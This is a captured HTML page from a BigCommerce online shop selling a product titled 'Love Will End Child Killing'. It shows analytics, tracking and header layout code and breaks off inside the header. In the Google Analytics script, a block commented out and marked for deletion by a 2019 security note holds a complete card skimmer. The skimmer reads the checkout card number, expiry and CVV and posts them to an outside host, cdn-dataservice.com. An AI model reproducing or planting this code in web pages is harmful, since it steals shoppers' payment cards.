

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=11
body_size: 28354
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Love Will End Child Killing</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <link rel='canonical' href='https://www.catholictothemax.com/love-will-end-child-killing/' /><meta name='platform' content='bigcommerce.stencil' />
        
         

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"3ac953c1-5bca-4433-8097-bfe649fe1712"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-22T23:00:42.36045100Z","visit_id":"5aa3a655-3fb3-4c52-85fa-32c309579a69","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
